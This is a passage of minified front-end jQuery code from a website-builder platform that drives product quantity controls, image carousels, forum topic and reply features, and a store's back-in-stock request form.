function CustomText() {return {fieldTitle: null,value: null};}})();function fixQuotIssue( value ) {if ( !value ) return value;return value.toString().replace(/\&quot;/g,'\"');}
$('.quantity_field').on('input', function() {var $this = $(this);if ( $this.val().length > 0 && !$.isNumeric($this.val()) ) $this.val(1);if ( !$.isNumeric($this.val()) ) $this.val($this.val().replace(/[^0-9]/g,''));if ( $.isNumeric($this.val()) && $this.val() <= 0 ) $this.val(1);if ( parseInt($this.val()) > parseInt($this.prop('max')) ) {$this.val($this.prop('max'));quantityPopover($this,translations.productQuntityLimit.replace('{{units_limitation}}',$this.prop('max')));} else if ( parseInt($this.val()) < parseInt($this.prop('min')) ) {$this.val($this.prop('min'));quantityPopover($this,translations.productQuntityLimitMin.replace('{{units_limitation}}',$this.prop('min')));}
$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',$this.val());});function quantityPopover( $input, message ) {$input.popover({container: $section,content: message,trigger: 'manual',template: '<div class="popover cart-validator-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',placement: function(popover, input) {return isMobileDevice.any() ? 'auto' : 'bottom';}});$input.popover('show');clearTimeout($input.data('q-p-timeout'));$input.data('q-p-timeout',setTimeout(function(){$input.popover('destroy');},3000));}
function updateQuantity( $input, operator ) {if ( $input.closest('.quantity-container').data('disabled') == '1' ) return;var quantity = parseInt($input.val());var maxQuantity = parseInt($input.attr('max'));var minQuantity = parseInt($input.attr('min'));if ( operator === 'plus' && (quantity + 1) > maxQuantity ) {quantityPopover($input,translations.productQuntityLimit.replace('{{units_limitation}}',$input.prop('max')));} else if ( operator === 'minus' && quantity !== 1 && (quantity - 1) < minQuantity ) {quantityPopover($input,translations.productQuntityLimitMin.replace('{{units_limitation}}',$input.prop('min')));}
if ( operator === 'minus' && quantity > minQuantity ) quantity = quantity - 1;if ( operator === 'plus' && quantity < maxQuantity ) quantity = quantity + 1;if ( !$.isNumeric(quantity) ) quantity = 1;$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',quantity);$input.val(quantity);}
$section.find('.quantity-plus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity-container').find('.quantity_field'),'plus');});$section.find('.quantity-minus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity-container').find('.quantity_field'),'minus');});});jQuery(function($) {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data.s123-module-events.s123-page-data-events');var $mainImage = $section.find('.main-image > div');var $productOwlcarousel = $section.find('.productOwlcarousel');if ( $section.length === 0 ) return;$productOwlcarousel.owlCarousel({autoPlay: false,items : 4,margin: 10,stagePadding: 5,startPosition: 0,loop: false,center: false,nav: true,rtl: rtl,navText:  [S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'right' : 'left'),'fa-2x',''),S123.s123IconToSvg.getHtml('angle-'+(rtl ? 'left' : 'right'),'fa-2x','')],dots: true});$productOwlcarousel.find('.item').click(function() {var $clickedImage = $(this).find('.item-image');setMainImageVideo($clickedImage);$mainImage.css({backgroundImage: $clickedImage.css('background-image')});});function setMainImageVideo( $clickedImage ) {if ( !$mainImage || $mainImage.length === 0 ) return;if ( !$clickedImage || $clickedImage.length === 0 ) return;$mainImage.empty();if ($clickedImage.data('media-type') == 'video' ) {$('<iframe data-player="site123" style="color:white;width:'+ $mainImage.width() +'px;height:'+ $mainImage.height() +'px" type="text/html" src="'+ '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=' + $clickedImage.data('video-path') + (isMobileDevice.any() ? '&autoplay=false': '&autoplay=true' ) +'" frameborder="0" allowfullscreen=""></iframe>').appendTo($mainImage);}}
googleMapPopUp.init({locationData : $section.find('.mapPopupActivator'),mapsDisplayDomain : $GLOBALS["maps-display-domain"],longFreeCustomer : longFreeCustomer,language : languageCode});$productOwlcarousel.find('.item').click(function() {var $clickedImage = $(this).find('.item-image');$mainImage.css({backgroundImage: $clickedImage.css('background-image')});});initializeTickets($section);});jQuery(function($) {$( document ).on( 's123.page.ready_data_pages', function( event ) {ScheduleBookingInit();});ScheduleBookingInit();});function ScheduleBookingInit() {var $section = $('section.s123-page-data-schedule-booking');if ( $section.length === 0 ) return;bookingInit($section);}jQuery(function($) {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-forum');var $postDateTime = $section.find('.post-date-time');var $shareReplyBtn = $section.find('.share-reply-btn');var $topicContainer = $section.find('.topic-container');var $buttonsContainer = $section.find('.reply-buttons-container');var $suggestedTopics = $section.find('.f-suggested-topics');var $mainTopic = $topicContainer.find('.forum-main-topic');var $replies = $topicContainer.find('.f-replies');var itemUniqueID = $topicContainer.data('module-unique-id');var categoryUniqueID = $topicContainer.data('category-id') ? $topicContainer.data('category-id') : '' ;var topicUniqueID = $topicContainer.data('unique-id');var loginURL = $topicContainer.attr('data-login-url');var websiteID = $topicContainer.data('website-id');var dateTime = $topicContainer.data('date-time');var searchURL = $topicContainer.data('search-url');var w = $('#w').val();var replyID = $topicContainer.data('reply-id');var topicURL = $topicContainer.data('topic-url');var customLabels = $('.custom-labels').val();if ( $section.length === 0 ) return;customLabels = jQuery.parseJSON(customLabels);$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/getTopicData.php",data: 'w='+w+'&websiteID='+websiteID+'&uniqueID='+topicUniqueID+'&categoryUniqueID='+categoryUniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);dateTime = dataObj.time;$buttonsContainer.each(function(index,buttonContainer) {var $buttonContainer = $(buttonContainer);var replyUniqueID = $buttonContainer.attr('data-reply-id') ? $buttonContainer.data('reply-id') : '';var $html = generateButtonsHTML(websiteID,topicUniqueID,itemUniqueID,dataObj,loginURL,replyUniqueID,index,customLabels);initializeButtons(websiteID,topicUniqueID,categoryUniqueID,$html,topicURL);$buttonContainer.prepend($html);});Forum_updateActivityDateTime(dateTime,$postDateTime);displayEditPostBtn(dateTime,$postDateTime,dataObj);var $sideMenuContainer = generateTopicSideMenu(dataObj,topicUniqueID,$topicContainer,websiteID,topicUniqueID,w,dateTime,itemUniqueID,customLabels,topicURL);$topicContainer.append($sideMenuContainer);var topicsContainersHeight = $('#topicBox').outerHeight(); // OLD CODE: $replies.outerHeight() + $mainTopic.outerHeight();
var sideMenuContainerHeight = $sideMenuContainer.outerHeight();updateSideMenuPosition($sideMenuContainer,topicsContainersHeight,sideMenuContainerHeight);$(window).scroll(function() {updateSideMenuPosition($sideMenuContainer,topicsContainersHeight,sideMenuContainerHeight);});Forum_initializeSearch($section,websiteID,itemUniqueID,searchURL,dateTime);$topicContainer.find('.topic-buttons').append(generateSmallTopicMenu(dataObj,topicUniqueID,$topicContainer,websiteID,topicUniqueID,w,dateTime,searchURL,customLabels));}});shareBtnClickEvent($shareReplyBtn);$section.find('.forum-avatar').each(function(key,value){Forum_initializeClientCard($(value),websiteID,w,itemUniqueID);});Forum_updateActivityDateTime(dateTime, $suggestedTopics.find('.topic-last-activity'));increaseTopicViews(w,websiteID,topicUniqueID);if ( replyID.length > 0 ) {scrollToReply(replyID);}});function scrollToReply( replyID ) {if ( $('#'+replyID).length === 0 ) return;$('html, body').animate({scrollTop: $('#'+replyID).offset().top}, 1000);}
function generateSmallTopicMenu( topicData, topicUniqueID, $topicContainer, websiteID, uniqueID, w, dateTime, searchURL, customLabels) {var html = '<div class="small-menu-container well box-primary hidden-lg hidden-md">';html += '<div class="row small-topic-row">';html += '<div class="col-xs-12 text-center f-small-menu-buttons">';html += '<div class="row">';html += '<div class="btn-group">';html += '<a class="btn btn-primary forum-search-btn" href="'+searchURL+'&q="><span>'+S123.s123IconToSvg.getHtml('search','','')+'</span></a>';html += '</div>';if ( topicData.loggedIn ) {html += '<div class="btn-group">';html += '<button type="button" class="btn btn-primary follow-topic-btn" data-topic-id="'+topicUniqueID+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></button>';html += '</div>';} else {html += '<a class="btn btn-primary" href="'+$topicContainer.data('login-url')+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></a>';}
html += '</div>';html += '</div>';html += '</div>';html += '<div class="row small-topic-row">';html += '<div class="col-xs-6 text-center">';html += '<div class="row">';html += '<div class="col-xs-12">';html += '<span>'+translations.forumLastReply+'</span>';html += '</div>';html += '<div class="col-xs-12">';html += '<div class="last-reply-avatar side-menu-avatar"></div>';html += '<div class="last-reply-time side-menu-time"></div>';html += '</div>';html += '</div>';html += '</div>';html += '<div class="col-xs-6 text-center">';html += '<div class="row">';html += '<div class="col-xs-12">';html += '<span>'+translations.forumReplies+'</span>';html += '</div>';html += '<div class="col-xs-12" style="line-height: 30px;">';html += '<span><b>'+topicData.totalReplies+'</b></span>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';if ( topicData.avatars.length > 0 ) {html += '<div class="row small-topic-row">';html += '<div class="col-xs-12 side-menu-top-line">';html += '<div><span>'+translations.forumFrequentPosters+':</span></div>';html += '<div class="replies-avatars side-menu-avatar"></div>';html += '</div>';html += '</div>';}
html += '</div>';$html = $(html);$html.find('.created-avatar').append(Forum_setAvatar(topicData.ownerAvatar[0].image,100,topicData.ownerAvatar[0].name,topicData.ownerAvatar[0].color));$html.find('.created-avatar').addClass('forum-avatar');$html.find('.created-avatar span').addClass('avatar-img');$html.find('.created-time').append(setCreateTime(topicData.createTime,dateTime));if ( !jQuery.isEmptyObject(topicData.lastReply) ) {$html.find('.last-reply-avatar').append(Forum_setAvatar(topicData.lastReply.avatar[0].image,100,topicData.lastReply.avatar[0].name,topicData.lastReply.avatar[0].color));$html.find('.last-reply-time').append(setCreateTime(topicData.lastReply.createTime,dateTime));} else {$html.find('.last-reply-avatar').html('--');}
var $followReplyBtn = $html.find('.follow-topic-btn');if ( topicData.follower == true ) {$followReplyBtn.addClass('topic-follow');$followReplyBtn.find('.follow-topic-title').html(' '+translations.following);}
$followReplyBtn.click(function() {$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/changeFollowStatus.php",data: 'w='+w+'&websiteID='+websiteID+'&uniqueID='+uniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.action == 'added' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').addClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+translations.following);} else if ( dataObj.action == 'removed' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').removeClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+customLabels.follow);}}});});var $repliesAvatars = $html.find('.replies-avatars');if ( topicData.avatars.length > 0 ) {$.each (topicData.avatars, function (key, avatar) {$repliesAvatars.append(Forum_setAvatar(avatar.image,100,avatar.name,avatar.color));$(this).addClass('forum-avatar');$(this).find('span').addClass('avatar-img');});}
$html.find('.forum-avatar').each(function(key,value){Forum_initializeClientCard($(value),websiteID,w,uniqueID);});return $html;}
function generateTopicGlobalReply( customLabels ) {return `
<div class="btn-group">
<button type="button" class="btn btn-primary add-reply-btn">${S123.s123IconToSvg.getHtml('reply','','')}</button>
</div>`;}
function generateTopicSideMenu( topicData, topicUniqueID, $topicContainer, websiteID, uniqueID, w, dateTime, itemUniqueID, customLabels, topicURL) {var html = '<div class="container-fluid side-menu-container box-primary s123-box-border side-menu-box hidden-sm hidden-xs">';html += '<div class="row">';html += '<div class="col-xs-12 text-center f-side-menu-buttons">';if ( topicData.loggedIn ) {html += '<div class="btn-group">';html += '<button type="button" class="btn btn-primary follow-topic-btn" data-topic-id="'+topicUniqueID+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></button>';html += '</div>';html += generateTopicGlobalReply(customLabels);} else {html += '<a class="btn btn-primary" href="'+$topicContainer.data('login-url')+'"><span>'+S123.s123IconToSvg.getHtml('bell-o','','')+'</span><span class="follow-topic-title hidden-xs"> '+customLabels.follow+'</span></a>';}
html += '</div>';html += '</div>';html += '<div class="side-menu-created">';html += '<div class="row">';html += '<div class="col-xs-12 side-menu-top-line">';if ( topicData.category.length > 0 ) {html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.category+'</span>';html += '<div><a href=".c/' + topicData.categoryURL + '">' + topicData.category + '</a></div>';html += '</div>';}
html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.created+'</span>';html += '<div>';html += '<div class="created-avatar side-menu-avatar"></div>';html += '<div class="created-time side-menu-time"></div>';html += '</div>';html += '</div>';html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.forumLastReply+'</span>';html += '<div>';html += '<div class="last-reply-avatar side-menu-avatar"></div>';html += '<div class="last-reply-time side-menu-time"></div>';html += '</div>';html += '</div>';html += '<div class="col-xs-6 side-menu-info">';html += '<span>'+translations.forumReplies+'</span>';html += '<div class="col-xs-12" style="line-height: 30px;">';html += '<span><b>'+topicData.totalReplies+'</b></span>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';if ( topicData.avatars.length > 0 ) {html += '<div class="row">';html += '<div class="col-xs-12 side-menu-top-line">';html += '<div><span>'+translations.forumFrequentPosters+':</span></div>';html += '<div class="replies-avatars side-menu-avatar"></div>';html += '</div>';html += '</div>';}
html += '</div>';var $html = $(html);$html.find('.created-avatar').append(Forum_setAvatar(topicData.ownerAvatar[0].image,100,topicData.ownerAvatar[0].name,topicData.ownerAvatar[0].color));$html.find('.created-avatar').addClass('forum-avatar side-menu-popover').attr('data-client-id',topicData.ownerAvatar[0].id);$html.find('.created-time').append(setCreateTime(topicData.createTime,dateTime));if ( !jQuery.isEmptyObject(topicData.lastReply) ) {$html.find('.last-reply-avatar').append(Forum_setAvatar(topicData.lastReply.avatar[0].image,100,topicData.lastReply.avatar[0].name,topicData.lastReply.avatar[0].color));$html.find('.last-reply-avatar span').addClass('forum-avatar side-menu-popover').attr('data-client-id',topicData.lastReply.avatar[0].id);$html.find('.last-reply-time').append(setCreateTime(topicData.lastReply.createTime,dateTime));$html.find('.last-reply-time span').addClass('forum-avatar side-menu-popover').attr('data-client-id',topicData.lastReply.id);} else {$html.find('.last-reply-avatar').html('--');}
var $followReplyBtn = $html.find('.follow-topic-btn');if ( topicData.follower == true ) {$followReplyBtn.addClass('topic-follow');$followReplyBtn.find('.follow-topic-title').html(' '+translations.following);}
$followReplyBtn.click(function() {$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/changeFollowStatus.php",data: 'w='+w+'&websiteID='+websiteID+'&uniqueID='+uniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.action == 'added' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').addClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+translations.following);} else if ( dataObj.action == 'removed' ) {$('section.s123-page-data-forum').find('.follow-topic-btn').removeClass('topic-follow');$('section.s123-page-data-forum').find('.follow-topic-title').html(' '+customLabels.follow);}}});});var $repliesAvatars = $html.find('.replies-avatars');if ( topicData.avatars.length > 0 ) {$.each (topicData.avatars, function (key, avatar) {var $clientAvatar = Forum_setAvatar(avatar.image,100,avatar.name,avatar.color);$clientAvatar.addClass('forum-avatar side-menu-popover').attr('data-client-id',avatar.id);$repliesAvatars.append($clientAvatar);});}
$html.find('.forum-avatar').each(function(key,value){Forum_initializeClientCard($(value),websiteID,w,itemUniqueID);});replyButtonEvents($html.find('.add-reply-btn'),websiteID,uniqueID,topicURL);return $html;}
function setCreateTime( createTime, dateTime ) {var $html = $('<span></span>');dateTime = new Date(dateTime);var createTime = new Date(createTime);var diff = dateTime - createTime;$html.html(Forum_calcActivityTime(diff,createTime));return $html;}
function shareBtnClickEvent( $shareBtn ) {$shareBtn.click(function() {var $btn = $(this);var url = $btn.data('url');var title = $btn.data('title');var html = generateSharingPopoverHTML('',url,title);sharePopover($btn,html);});}
function generateButtonsHTML( websiteID, topicUniqueID, itemUniqueID, topicData, loginURL, replyUniqueID, index, customLabels) {var html = '';if ( topicData.loggedIn == true ) {if (replyUniqueID=='') {html += '<div class="btn-group">';html += '<button type="button" class="btn btn-sm btn-primary add-reply-btn">'+S123.s123IconToSvg.getHtml('reply','','')+'<span class="hidden-xs"> '+customLabels.reply+'</span></button>';html += '</div>';}
html += '<div class="btn-group edit-btn-container" style="display:none;">';html += '<button type="button" class="btn btn-sm btn-primary edit-btn" data-topic-id="'+topicUniqueID+'" data-reply-id="'+replyUniqueID+'"><span>'+S123.s123IconToSvg.getHtml('pencil','','')+'<span class="hidden-xs"> '+customLabels.edit+'</span></button>';html += '</div>';if ( topicData.manager == true && replyUniqueID.length > 0 ) {html += '<div class="btn-group">';html += '<span class="rmv-reply-btn" data-reply-id="'+replyUniqueID+'">'+S123.s123IconToSvg.getHtml('trash','','')+'</span>';html += '</div>';}} else {if ( topicData.isManagment == true && replyUniqueID.length > 0 ) {html += '<div class="btn-group">';html += '<span class="rmv-reply-btn" data-reply-id="'+replyUniqueID+'">'+S123.s123IconToSvg.getHtml('trash','','')+'</span>';html += '</div>';}
if ( index == '0' ) {var html = '<div class="btn-group">';html += '<a class="btn btn-sm btn-primary new-topic-btn" href="'+loginURL+'">'+S123.s123IconToSvg.getHtml('reply','','')+'<span class="hidden-xs"> '+customLabels.reply+'</span></a>';html += '</div>';}}
$html = $(html);return $html;}
function replyButtonEvents( $addReplyBtn, websiteID, uniqueID, topicURL ) {$addReplyBtn.on('click', function() {buildPopup('popupTopicReply','',buildReplyForm(websiteID,uniqueID,$('#w').val(),''),'',true,false,true,'','');var $popup = $('#popupTopicReply');var $loading = $popup.find('#loading');Forum_froalaEditorInit($popup,true);$popup.find('.replyForm').each( function( index ) {var $form = $(this);$form.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: ":hidden:not(#message), [contenteditable='true']:not([name])",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {var $form = $(form);$form.find('button:submit').prop('disabled', true);$form.hide();$loading.show();$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/addReply.php",data: $form.serialize(),success: function( data ) {var dataObj = jQuery.parseJSON(data);$loading.hide();if ( dataObj.status == 'done' ) {$form.trigger("reset");buildPopup_CloseAction('popupTopicReply');if ( dataObj.replyID.length > 0 ) {window.location.href = topicURL + dataObj.replyID;} else {location.reload();}} else {$form.find('button:submit').prop('disabled', false);$form.show();return false;}}});}});});});}
function initializeButtons( websiteID, uniqueID, categoryUniqueID, $html, topicURL ) {var w = $('#w').val();var $addReplyBtn = $html.find('.add-reply-btn');var $rmvReplyBtn = $html.find('.rmv-reply-btn');var $editBtn = $html.find('.edit-btn');var $shareReplyBtn = $html.find('.share-reply-btn');(function(){replyButtonEvents($addReplyBtn,websiteID,uniqueID, topicURL);$editBtn.click(function() {$bth = $(this);postID = $bth.attr('data-reply-id') ? $bth.data('reply-id') : uniqueID ;$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/getContent.php",data: 'w='+w+'&websiteID='+websiteID+'&postID='+postID+'',success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.message.length > 0 ) {buildPopup('popupEditTopicReply','',buildReplyForm(websiteID,postID,w,dataObj),'',true,false,true,'','');Forum_ActiveSoftLabelInputs();var $popup = $('#popupEditTopicReply');var $loading = $popup.find('#loading');generatePostCategoriesBox($popup,dataObj);if ( dataObj.subject && dataObj.subject.length > 0 ) {$popup.find('input[name=subject]').focus();Forum_froalaEditorInit($popup,false);} else {Forum_froalaEditorInit($popup,true);}
$popup.find('.replyForm').each( function( index ) {var $form = $(this);$form.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: ":hidden:not(#message), [contenteditable='true']:not([name])",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {var $form = $(form);$form.find('button:submit').prop('disabled', true);$form.hide();$loading.show();$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/editPost.php",data: $form.serialize(),success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.status == 'done' ) {$form.trigger("reset");$form.find('button:submit').prop('disabled', false);$loading.hide();buildPopup_CloseAction('popupEditTopicReply');location.reload();}}});$form.find('button:submit').prop('disabled', false);$loading.hide();buildPopup_CloseAction('popupEditTopicReply');return false;}});});}}});});if ( $rmvReplyBtn.length === 0 ) return;$rmvReplyBtn.click(function() {var replyUniqueID = $(this).data('reply-id');if ( replyUniqueID.length === 0 ) return;bootbox.confirm({title: '<span class="text-danger"><b>'+translations.forumDeleteReplyTitle+'</b></span>',message: translations.forumDeleteReply,backdrop: true,buttons: {confirm: {label: translations.yes,className: 'btn-danger'},cancel: {label: translations.no,className: 'btn-default'}},callback: function( result ) {if ( !result ) return;$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/forum/rmvReply.php",data: 'w='+w+'&websiteID='+websiteID+'&topicID='+uniqueID+'&replyID='+replyUniqueID+'&categoryUniqueID='+categoryUniqueID,success: function( data ) {var dataObj = jQuery.parseJSON(data);if ( dataObj.status == 'done' ) window.location.reload();}});}});});})();}
function buildReplyForm( websiteID, uniqueID, w, post ) {var direction = $('html').attr('dir') === 'rtl' ? 'right' : 'left';var message = post.message ? post.message : '';var html = '<form class="replyForm" style="max-width: 700px; width: 100%; height: 100%;">';html += '<div class="row">';if ( post.subject && post.subject.length > 0 ) {html += '<div class="col-xs-12">';html += '<div class="form-group softLabel">';html += '<label for="subject">'+translations.insertTopicTitle+'</label>';html += '<input type="text" name="subject" value="'+post.subject+'" class="form-control" required data-msg-required="'+translations.jqueryValidMsgRequire+'" minlength="10" maxlength="255" data-rule-no-spaces-only="true" data-msg-no-spaces-only="'+translations.jqueryValidSpacesOnlyMsg+'">';html += '</div>';html += '</div>';html += '<div class="col-xs-12 categories-list"></div>';}
html += '<div class="col-xs-12" style="text-align:'+direction+';">';html += '<div class="form-group softLabel">';html += '<textarea class="form-control" id="message" name="message" data-editor="froala" data-froala-height="350" data-froala-buttons="about" data-website-id="'+websiteID+'" required data-msg-required="'+translations.jqueryValidMsgRequire+'">'+message+'</textarea>';html += '</div>';html += '</div>';html += '</div>';html += '<button type="submit" class="btn btn-primary btn-block">'+translations.send+'</button>';html += '<input type="hidden" name="w" value="'+w+'">';html += '<input type="hidden" name="websiteID" value="'+websiteID+'">';html += '<input type="hidden" name="postID" value="'+uniqueID+'">';html += '<input type="hidden" name="isTopic" value="'+post.isTopic+'">';html += '</form>';html += '<div id="loading" class="text-center" style="display:none; color:#fff;">';html += S123.s123IconToSvg.getHtml('spinner','fa-spin fa-4x','background-color: #fff;');html += '</div>';return html;}
function displayEditPostBtn( dateTime, $posts, dataObj ) {var oneDay = 24 * 60 * 60 * 1000
dateTime = new Date(dateTime);$posts.each(function (index, post) {var $post = $(post);if ( dataObj.clientID == $post.closest('.post').data('client-id') ) {var postDateTime = new Date($post.data('date-time'));var diff = dateTime - postDateTime;if ( diff < oneDay ) $post.closest('.post').find('.reply-buttons-container .edit-btn-container').show();}});}
function generatePostCategoriesBox( $popup, post ) {var options = '';var hasCategories = false;$.each (post.categories, function (categoryUniqueID, category) {options += '<option value="'+categoryUniqueID+'">'+category.name+'</option>';hasCategories = true;});if ( options.length === 0 ) return;var html = '';html += '<div class="form-group softLabel">';html += '<label for="subject" class="active">'+translations.chooseCategory+'</label>';html += '<select class="form-control" name="categoryUniqueID">';html += options;html += '</select>';html += '</div>';$html = $(html);if ( post.categoryUniqueID ) {$html.find('option[value='+post.categoryUniqueID+']').prop('selected','ture');}
if ( hasCategories ) $popup.find('.categories-list').append($html).show();}
function updateSideMenuPosition( $sideMenu, topicsHeight, sideMenuHeight ) {var windowScrollTop = $(window).scrollTop();if ( windowScrollTop >= topicsHeight-sideMenuHeight ) {$sideMenu.css('top',topicsHeight-sideMenuHeight);} else {$sideMenu.css('top',windowScrollTop);}}
function increaseTopicViews(w,websiteID,topicUniqueID){$.post('/versions/2/wizard/modules/forum/topicViewsAJAX.php', {w: w,websiteID: websiteID,topicUniqueID: topicUniqueID});}jQuery(function($) {$( document ).on( "s123.page.ready_data_pages", function( event ) {storeDataPageInit();});storeDataPageInit();});function storeDataPageInit() {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-eCommerce');var $mainImageSlider = $section.find('#mainImageSlider');var $mainImage = $mainImageSlider.find('.main-image > div');var $productSlickcarousel = $section.find('#productSlickcarousel');var $shareProductBtn = $section.find('.share-product-btn');var storeLabels = tryParseJSON($('.store-labels').val());var originalProductData = tryParseJSON($('.original-product-data').val());var getShippingOnPageLoad = true;var $poMainImage = $section.find('#poMainImage.main-image');var galleryReiquredAmount = 4;var verticalAlbum = $productSlickcarousel.parent().data('vertical-album') == 1 ? true : false;var productName = $('#productName').val();if ( isMobileDevice.any() && whatScreen.any() === 'mobile' ) {	// `whatScreen` used to prevent tablets
$productSlickcarousel.parent().attr('data-vertical-album',0);verticalAlbum = false;}
$shareProductBtn.click(function() {var $btn = $(this);var url = $btn.data('url');var title = decodeURIComponent($btn.data('title').replace(/\+/g, ' '));var html = generateSharingPopoverHTML(title,url,title);sharePopover($btn,html);});if ( $section.length === 0 ) return;$mainImage.each(function() {jQueryZoomInitialize($(this),$(this));});calculateMainImagesDimensionForMobile();productOptionsImageSwipeHandler();productSecondaryGallery_init();productPrimaryGallery_init();updateAutomaticCouponMsg();(function() {var $relatedProducts = $section.find('.related-products');var $prevArrow = $('<div class="custom-arrow-container custom-slick-prev-container"><a href="javascript:void(0);" class="related-p-c-s-p slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-up','','')+'</a></div>');var $nextArrow = $('<div class="custom-arrow-container custom-slick-next-container"><a href="javascript:void(0);" class="related-p-c-s-n slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-down','','')+'</a></div>');var slidesToShow = findBootstrapColPerRow($relatedProducts.children());if ( $relatedProducts.children().length <= slidesToShow ) return;$relatedProducts.parent().prepend($prevArrow);$relatedProducts.parent().append($nextArrow);$relatedProducts.parent().addClass('has-carousel');if ( !$relatedProducts.hasClass('slick-initialized') ) {$relatedProducts.slick({dots: false,infinite: true,vertical: false,verticalSwiping: false,slidesToShow: slidesToShow,slidesToScroll: 1,adaptiveHeight: false,rtl: rtl,prevArrow: '.related-p-c-s-p',nextArrow: '.related-p-c-s-n'});}})();function jQueryZoomInitialize( $image, $clickedImage ) {if ( !$image || $image.length === 0 ) return;if ( !$clickedImage || $clickedImage.length === 0 ) return;var url = $clickedImage.data('zoom-image');$image.empty();if ( isMobileDevice.any() || $image.closest('[data-enable-album-zoom="0"]').length > 0 ) return;$image.trigger('zoom.destroy');var loading = $('<div style="position:absolute;width:100%;height:100%;z-index:99999;"></div>');$image.zoom({url: url,magnify: 1,touch: true,callback: function() {$(this).attr('alt',productName);loading.remove();},});}
var BackInStock = function() {var _ = {isActve: false,displayName: false,displayPhone: false,$controller: null,messageSettings: {},};_.bs_init = function() {var settings = tryParseJSON($('#backInStock').val());if ( !settings ) return;_.isActve = settings.isActive;_.displayName = settings.displayName;_.displayPhone = settings.displayPhone;_.messageSettings = settings.messageSettings;_.bs_refresh();$(document).off('s123.page.ready.activeOrderPopup.BackInStock').on('s123.page.ready.activeOrderPopup.BackInStock', function( event ) {_.bs_refresh();});};_.bs_refresh = function() {_.$controller = $('.b-s-btn');if ( !_.isActve ) return;_.$controller.off('click').on('click.BackInStock', function( event ) {event.preventDefault();buildPopup('popupBackToStock','',generateHTML(),'',true,false,true,'','');$('#popupBackToStock').find('.popupBackToStockForm').each( function( index ) {var $form = $(this);var forms_GoogleRecaptcha = new Forms_GoogleRecaptcha();forms_GoogleRecaptcha.init($form);$form.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: "",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {var $form = $(form);if ( forms_GoogleRecaptcha.isActive && !forms_GoogleRecaptcha.isGotToken ) {forms_GoogleRecaptcha.getToken();return false;}
$form.find('button:submit').prop('disabled',true);if ( IsManagment == '2' ) {formSuccessAction($form,forms_GoogleRecaptcha,translations.backInStock.message);} else {$.ajax({type: "POST",url: "/versions/"+$('#versionNUM').val()+"/wizard/modules/eCommerce/backInStock/requestO.php",data: $form.serialize(),success: function( data ) {data = tryParseJSON(data);formSuccessAction($form,forms_GoogleRecaptcha,data.message);WizardNotificationUpdate();}});}
return false;}});});});_.$controller.attr('disabled',false);_.$controller.text(_.messageSettings.title).addClass('b-s-btn');};_.bs_destroy = function() {_.$controller.off('click.BackInStock');};function formSuccessAction( $form, forms_GoogleRecaptcha, message ) {$form.trigger("reset");forms_GoogleRecaptcha.reset();$form.addClass("hidden");$('.bSConfirmation').removeClass('hidden');$('.bSConfirmation .thankYouMessage').text(message);$form.next().find('.close-order-thank-you').on("click",function() {buildPopup_CloseAction('popupBackToStock');});$form.find('button:submit').prop('disabled', false);}
